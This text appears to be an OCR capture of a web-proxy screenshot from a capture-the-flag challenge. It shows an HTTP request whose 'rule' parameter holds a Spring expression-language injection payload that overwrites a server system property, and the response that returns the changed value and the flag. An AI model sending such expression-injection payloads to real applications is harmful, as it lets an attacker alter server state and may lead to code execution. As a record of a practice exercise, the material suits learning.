 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /check?rule={{urlesc(#{#systemProperties['user.home']='/tmp'})}} HTTP/2.0
2 Host ? : eci-2ze848gtw123nuofjx8b.cloudeci1.ichunqiu.com:8080
3 sec-fetch-site: none
4 upgrade-insecure-requests: 1
5 priority: u=0, i
6 accept-language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 sec-fetch-user: ?1
10 accept-encoding: gzip, deflate, br, zstd
11 sec-ch-ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
12 accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 sec-fetch-mode: navigate
14 user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
15 sec-fetch-dest: document
16
17
https 76bytes / 59ms 美化 HEX 渲染 编码 请输入定位响应 查看提取结果 详情
1 HTTP/2.0 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 19 Oct 2025 05:34:37 GMT
4 Content-Length: 76
5
6 Result: /tmp<br><b>🚩 Flag:</b> flag{030d206d-92ea-4c12-a96e-23e11eaaa882}
远端地址:8.141.24.111:8080; 响应
时间:59ms; 总耗时:219ms; URL:ht
tps://eci-2ze848gtw123nuofjx...